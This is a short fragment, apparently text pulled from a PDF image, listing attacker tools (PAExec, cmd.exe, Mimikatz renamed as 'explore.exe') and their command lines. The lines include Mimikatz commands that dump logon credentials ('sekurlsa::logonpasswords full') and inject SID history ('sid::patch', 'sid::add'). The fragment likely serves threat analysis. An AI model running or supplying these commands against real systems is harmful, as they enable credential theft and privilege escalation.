 backup.exe
PAExec
cmd.exe
C:\
Mimikatz
explore.exe
explore.exe "privilege::debug" "sekurlsa::logonpasswords full"
exit
explore.exe "privilege::debug" "sid::patch" "sid::add /sam:
/new: " exit